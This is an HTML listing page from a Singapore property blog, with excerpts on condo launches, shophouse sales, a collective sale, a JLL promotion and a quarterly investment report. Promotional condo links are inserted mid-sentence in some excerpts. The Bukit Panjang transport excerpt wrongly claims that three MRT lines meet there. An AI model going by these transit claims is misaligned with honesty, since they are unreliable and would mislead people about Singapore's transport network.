https://www.design-vox.com/wp-content/uploads/2023/06/Hillhaven-Condo-Far-East-Organization-With-Many-Bistros-and-Shopping-Centres-Nearby-Such-as-HillV2-768x381.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" />			</a>

					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/hillhaven-condo-far-east-organization-with-many-bistros-and-shopping-centres-nearby-such-as-hillv2/" rel="bookmark">Hillhaven Condo Far East Organization With Many Bistros and Shopping Centres Nearby Such as HillV2</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/hillhaven-condo-far-east-organization-with-many-bistros-and-shopping-centres-nearby-such-as-hillv2/" rel="bookmark"><time class="entry-date published" datetime="2023-06-20T11:43:51+00:00">June 20, 2023</time><time class="updated" datetime="2023-06-20T13:36:10+00:00">June 20, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>Just a short drive from <a href="https://www.hillhaven.condo.com.sg/">Hillhaven Condo Far East</a> lies the tranquil Singapore Quarry Park, a perfect spot for a serene picnic or bird watching. An oasis of peace and quiet, it offers the ideal way to spend a quiet afternoon.</p>
<p>Hillhaven Condo is a prime example of modern Hillview living, boasting great transportation networks and connections with other parts of the city-state. It is renowned for its luxurious residences set in abundant green spaces. Over time, Hillhaven has developed to provide its inhabitants with easy access to various areas of Singapore.</p>
<p>Hillhaven Condo Far East is home to the renowned Wine Connection Bistro, an ideal spot for wine connoisseurs and fans of Western dishes. It is not only a great place to grab a bite to eat, but a communal space where the dwellers regularly congregate to enjoy a chill night or celebrate special moments.<br />
.</p>
<p>The Rail Mall &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-56 -->

<article id="post-50" class="post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
			
			<a class="post-thumbnail" href="https://www.design-vox.com/the-myst-condo-near-to-choa-chu-kang-and-yew-tee-mrt-station-in-bukit-panjang/" aria-hidden="true" tabindex="-1">
				<img width="1911" height="934" src="https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Myst Condo Near to Choa Chu Kang and Yew Tee MRT Station in Bukit Panjang" decoding="async" srcset="https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang.jpg 1911w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang-300x147.jpg 300w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang-1024x500.jpg 1024w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang-768x375.jpg 768w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-Near-to-Choa-Chu-Kang-and-Yew-Tee-MRT-Station-in-Bukit-Panjang-1536x751.jpg 1536w" sizes="(max-width: 1911px) 100vw, 1911px" />			</a>

					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/the-myst-condo-near-to-choa-chu-kang-and-yew-tee-mrt-station-in-bukit-panjang/" rel="bookmark">The Myst Condo Near to Choa Chu Kang and Yew Tee MRT Station in Bukit Panjang</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/the-myst-condo-near-to-choa-chu-kang-and-yew-tee-mrt-station-in-bukit-panjang/" rel="bookmark"><time class="entry-date published" datetime="2023-04-14T15:16:02+00:00">April 14, 2023</time><time class="updated" datetime="2023-06-20T11:44:03+00:00">June 20, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p><a href="https://www.the-myst.com/">The Myst Condo</a> is a 10 minute walk to MRT stations, shopping malls and restaurants, giving residents the flexibility to choose their preferred options. Jelapang, Choa Chu Kang and Yew Tee MRT stations are all within easy reach for residents. Plus, developers offer a free shuttle bus service to Bukit Panjang Downtown MRT for added convenience. Along with these amenities, The Myst Condo provides excellent facilities, including swimming pools, gym, BBQ pits and landscaped gardens.</p>
<p>The strategic position of The Myst Condo in Bukit Panjang, Singapore, is such that it is just a short stroll from the Bukit Panjang Integrated Transport Hub and Hillion Mall. This prime location enables the residents of The Myst Condo to enjoy the convenience of having easy access to public transport, as well as the opportunity to relish a plethora of retail and dining options at the nearby mall. For those seeking a convenient and &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-50 -->

<article id="post-47" class="post-47 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" rel="bookmark">Two adjoining shophouses off Upper Thomson Road for sale at $10.5 mil</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-12T06:24:10+00:00">April 12, 2023</time><time class="updated" datetime="2023-04-13T10:26:25+00:00">April 13, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>Two freehold shophouses located at 5 and 7 Jasmine Road, off Upper Thomson Road, are up for sale via Expression of Interest (EOI) at an attractive guideprice of $10.5 million. Thats approximately $2,665 per square foot of floor area.</p>
<p>The properties feature two-stories with a total site area of 3,650 sq ft and an existing combined floor area of 3,940 sq ft.</p>
<p>The property has been zoned for &#8220;residential with commercial at 1st storey&#8221; use with a gross plot ratio of 3.0 and building height control of four storeys under the 2019 Master Plan.</p>
<p>Adjacent to the properties is Adelphi Park Estate, a landed-housing enclave. Transport is no issue with easy access to major roads, expressways including Upper Thomson Road, Marymount Road, Lornie Road, Braddell Road and the Pan Island Expressway. The shophouses are also in close proximity to Upper Thomson MRT Station, which is a minute’s walk away, and &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47 -->

<article id="post-44" class="post-44 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/" rel="bookmark">Collective sale of Tanjong Katong development relaunched at $63 mil</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/collective-sale-of-tanjong-katong-development-relaunched-at-63-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T06:49:37+00:00">April 11, 2023</time><time class="updated" datetime="2025-03-28T03:17:19+00:00">March 28, 2025</time></a></span>				</div>

			<div class="entry-content">
				<p>At 52 to 62H Tanjong Katong Road in Singapore, a four-storey development of 26-units has been relaunched for tender at a guide price of $63 million. With a land area of 32,397 ft, it has the potential to yield a gross floor area of 45,356 ft upon redevelopment, with an allowable gross plot ratio of 1.4 under the 2019 Master Plan. This would likely create 49 residential apartments with an average size of 915 sq ft. It is situated a 500m walk from Paya Lebar MRT Station, making it ten minutes away from the CBD.</p>
<p>The guide price works out to a land rate of $1,401 psf per plot ratio (psf ppr), with an estimated land betterment charge of $530,000 taken into account. When factoring in a 7% bonus balcony floor area, this could be lowered to $1,375 psf ppr.</p>
<p>Terence Lian, head of investment sales at Huttons Asia, the &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44 -->

<article id="post-42" class="post-42 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" rel="bookmark">Two shophouses at Perak Road up for sale at $13 mil</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-10T03:54:12+00:00">April 10, 2023</time><time class="updated" datetime="2023-04-13T10:26:34+00:00">April 13, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>Two conservation shophouses located at 6 and 7 Perak Road are now up for sale via tender with a guide price of $13 million, which works out to $2,425 psf on the total floor area. The properties have a built-up area of 5,360 sq ft, along with a land area of 2,870 sq ft, as well as an 11.4m-width frontage along Perak Road.</p>
<p>Situated in the Jalan Besar/Little India precinct, and three minutes&#8217; walk from Rochor MRT Station, these shophouses have approval for usage as a backpackers’ hostel and are well-maintained, with minimal refurbishment required. </p>
<p>Gracelynn Zhu from PropNex Shophouse Elites &#8211; a division of PropNex Realty &#8211; noted that the properties enjoy strong rental demand due to their well-kept condition and strategic location in District 8, surrounded by amenities and close to the Bugis area. The current owner has received multiple offers from prospective tenants yet is looking to &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42 -->

<article id="post-40" class="post-40 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" rel="bookmark">JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" rel="bookmark"><time class="entry-date published" datetime="2023-04-07T09:27:38+00:00">April 7, 2023</time><time class="updated" datetime="2025-05-02T03:15:26+00:00">May 2, 2025</time></a></span>				</div>

			<div class="entry-content">
				<p>Sandeep Sethi has been appointed by JLL as the division president of work dynamics in the Asia Pacific region. In this position, Sethi will be responsible for overseeing integrated facilities management, construction management services, sustainability and workplace consulting, workplace experience, lease transaction management and delivering services to clients in North Asia. Additionally, he will be in charge of growing JLL&#8217;s market share in mainland China and Hong Kong.</p>
<p>Headquartered in Gurgaon, Sethi will report to Susheel Koul &#8211; JLL&#8217;s CEO for work dynamics in Asia Pacific. With over 27 years of extensive experience <a href="https://www.marinagardenscondo.sg/">Marina Gardens Condo</a> in the corporate sector, 10 of which were at JLL, Sethi has been successful in cultivating deep client relationships and expanding the business to the largest occupier in West Asia.</p>
<p>Koul said: &#8220;Sandeep is an established leader and a respected client advisor with an astute understanding of the dynamic nature of commercial real estate. &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40 -->

<article id="post-38" class="post-38 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" rel="bookmark">Slow start to 2023 for real estate investment sales amid market uncertainties: Knight Frank</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" rel="bookmark"><time class="entry-date published" datetime="2023-04-05T14:51:18+00:00">April 5, 2023</time><time class="updated" datetime="2023-10-12T08:43:37+00:00">October 12, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>The real estate investment market in Singapore got off to a slow start in the first quarter of 2023, with only $4.2 billion of investment sales recorded. This was a stark decrease of 61% compared to the first quarter of 2022, with $10.8 billion in sales. According to Daniel Ding, head of capital markets (land &#038; building, international real estate) at Knight Frank Singapore, it was also the lowest quarterly total since 2Q2020, when the government imposed the “circuit breaker” measures at the height of the pandemic.</p>
<p>Residential investment sales totalled $1.6 billion for the quarter, including the collective sales for Meyer Park, Bagnall Court and Holland Tower of some $583.8 million. Notably, the sale of Holland Tower was the first successful residential en bloc transaction in the Core Central Region (CCR) since December 2021 when property cooling measures were put in place, a sign of &#8220;a nascent return&#8221; of &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-38 -->

<article id="post-35" class="post-35 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
			
			<a class="post-thumbnail" href="https://www.design-vox.com/the-myst-condo-at-bukit-panjang-mrt-station-and-cashew-mrt-station-by-cdl-aries-city-developments-limited/" aria-hidden="true" tabindex="-1">
				<img width="1916" height="938" src="https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Myst Condo at Bukit Panjang MRT Station and Cashew MRT Station by CDL Aries City Developments Limited" decoding="async" srcset="https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited.jpg 1916w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited-300x147.jpg 300w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited-1024x501.jpg 1024w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited-768x376.jpg 768w, https://www.design-vox.com/wp-content/uploads/2023/04/The-Myst-Condo-at-Bukit-Panjang-MRT-Station-and-Cashew-MRT-Station-by-CDL-Aries-City-Developments-Limited-1536x752.jpg 1536w" sizes="(max-width: 1916px) 100vw, 1916px" />			</a>

					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/the-myst-condo-at-bukit-panjang-mrt-station-and-cashew-mrt-station-by-cdl-aries-city-developments-limited/" rel="bookmark">The Myst Condo at Bukit Panjang MRT Station and Cashew MRT Station by CDL Aries City Developments Limited</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/the-myst-condo-at-bukit-panjang-mrt-station-and-cashew-mrt-station-by-cdl-aries-city-developments-limited/" rel="bookmark"><time class="entry-date published" datetime="2023-04-05T05:51:59+00:00">April 5, 2023</time><time class="updated" datetime="2023-04-05T06:48:05+00:00">April 5, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p><a href="https://www.the-myst.com/">The Myst</a> is a new project by City Developments Limited, is located right in the heart of Bukit Panjang and Cashew. CDL Aries, an affiliate of the biggest non-government-controlled developer in Singapore, has been granted access to two adjacent land plots, situated at 798 and 800 Upper Bukit Timah Road. This property covers a span of 16,620 square metres (178,900 square feet) and is zoned for residential usage, with a plot ratio of 2.1. This therefore permits the developer to construct a maximum of 24-storeys on the prime plot.</p>
<p>For the past few years, the city-state has been endeavoring to invigorate the Bukit Timah area with an array of advancement initiatives to emphasize connectivity and increase green spaces in the locality. Such plans entail The Railway Corridor scheme near The Myst Condo, which is set to remodel former railways into a community space, along with the Beauty World revamping program &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-35 -->

<article id="post-30" class="post-30 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/living-near-bukit-panjang-integrated-transport-hub-advantages-and-benefits-explored/" rel="bookmark">Living Near Bukit Panjang Integrated Transport Hub: Advantages and Benefits Explored</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/living-near-bukit-panjang-integrated-transport-hub-advantages-and-benefits-explored/" rel="bookmark"><time class="entry-date published" datetime="2023-04-05T03:15:51+00:00">April 5, 2023</time><time class="updated" datetime="2025-03-15T03:38:13+00:00">March 15, 2025</time></a></span>				</div>

			<div class="entry-content">
				<p>Living near Bukit Panjang Integrated Transport Hub has its advantages and benefits, making it a great choice for those who are looking for convenience, comfort and affordability. Located in the western part of Singapore, Bukit Panjang Integrated Transport Hub (BPIH) is a one-stop destination for commuters who want to travel throughout the city. <a href="https://www.bukitbatokec.sg/">Bukit Batok EC</a> It is connected to the Bukit Panjang MRT Station, which is a major junction for the North-South Line, Downtown Line and North-East Line.</p>
<p>One of the main advantages of living near BPIH is its proximity to multiple transport modes. Apart from the MRT station, commuters can also access the Bukit Panjang Light Rapid Transit (LRT) system, which connects the town centre to the nearby Choa Chu Kang and Bukit Batok areas. This makes it easy to get around the city quickly and conveniently. In addition, the bus interchange provides direct access to various parts &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-30 -->

<article id="post-28" class="post-28 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
					</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.design-vox.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.design-vox.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.design-vox.com/category/real-estate/" rel="category tag">Real Estate</a></span>				</footer><!-- .entry-footer -->

				<h2 class="entry-title"><a href="https://www.design-vox.com/investment-profitability-of-properties-in-bukit-panjang-a-critical-review/" rel="bookmark">Investment Profitability of Properties in Bukit Panjang: A Critical Review</a></h2>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.design-vox.com/author/designvox/">designvox</a></span></span>					<span class="posted-on">Posted on <a href="https://www.design-vox.com/investment-profitability-of-properties-in-bukit-panjang-a-critical-review/" rel="bookmark"><time class="entry-date published" datetime="2023-04-05T03:13:25+00:00">April 5, 2023</time><time class="updated" datetime="2023-04-05T05:10:00+00:00">April 5, 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>The profitability of properties in Bukit Panjang has been a topic of much debate and discussion in recent years. Many investors have been attracted to the area due to its accessibility to the city centre, its potential for appreciation and its excellent amenities and infrastructure. However, there has been some criticism of the area with regards to the potential investment return. This article seeks to provide a critical review of the investment profitability of properties in Bukit Panjang.</p>
<p>Firstly, the location of Bukit Panjang is one of its major advantages. The area is situated close to the city centre, making it attractive to those who wish to commute to the centre for work or leisure activities. Additionally, Bukit Panjang is well connected to the rest of Singapore through public transport links, and this has helped to attract a large number of investors over the years.</p>
<p>Secondly, the appreciation potential of &hellip;</p>			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-28 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.design-vox.com/category/property-news/page/2/" >Older posts</a></div></div>
	</nav>			</div>

		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.design-vox.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.design-vox.com/60-year-leasehold-condo-launches-maximizing-potential-amidst-limited-remaining-years-of-ownership/">60-Year Leasehold Condo Launches Maximizing Potential Amidst Limited Remaining Years of Ownership</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.design-vox.com/lynden-woods-a-premier-choice-for-well-rounded-education-at-fairfield-methodist-secondary-school-and-cdl-proximity/">Lynden Woods A Premier Choice for Well-Rounded Education at Fairfield Methodist Secondary School and CDL Proximity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.design-vox.com/experience-luxurious-living-with-breathtaking-views-at-one-marina-gardens-condo-the-perfect-blend-of-city-skyline-and-serene-marina-bay-waters/">Experience Luxurious Living with Breathtaking Views at One Marina Gardens Condo The Perfect Blend of City Skyline and Serene Marina Bay Waters</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.design-vox.com/experience-the-best-of-singapores-retail-and-lifestyle-at-river-green-wing-tai-holdings-prime-location-near-iconic-shopping-centres/">Experience the Best of Singapore&#8217;s Retail and Lifestyle at River Green Wing Tai Holdings&#8217; Prime Location near Iconic Shopping Centres</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.design-vox.com/unlocking-academic-excellence-novo-place-ecs-perfect-match-with-millennia-institute-and-novo-place-hoi-hup/">Unlocking Academic Excellence Novo Place EC&#8217;s Perfect Match with Millennia Institute and Novo Place Hoi Hup</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.design-vox.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.design-vox.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.design-vox.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.design-vox.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.design-vox.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.design-vox.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.design-vox.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.design-vox.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.design-vox.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.design-vox.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.design-vox.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.design-vox.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.design-vox.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.design-vox.com/2023/04/'>April 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.design-vox.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://www.design-vox.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.design-vox.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.design-vox.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-7" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">[contact-form-7 id="49" title="Contact form 1"]</div>
</section></aside><!-- #secondary -->
	</div>
</div>


		</div>

		<div class="site-info">
			<div class="container">
				Proudly powered by WordPress				<span class="sep"> | </span>
					Theme: Journey Blog by Crimson Themes.			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/journey-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.design-vox.com/wp-content/themes/journey-blog/js/navigation.js?ver=20151215" id="journey-blog-navigation-js"></script>
<script src="https://www.design-vox.com/wp-content/themes/journey-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="journey-blog-skip-link-focus-fix-js"></script>
<script src="https://www.design-vox.com/wp-content/themes/journey-blog/assets/js/custom.js?ver=2.0.0" id="journey-blog-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.design-vox.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
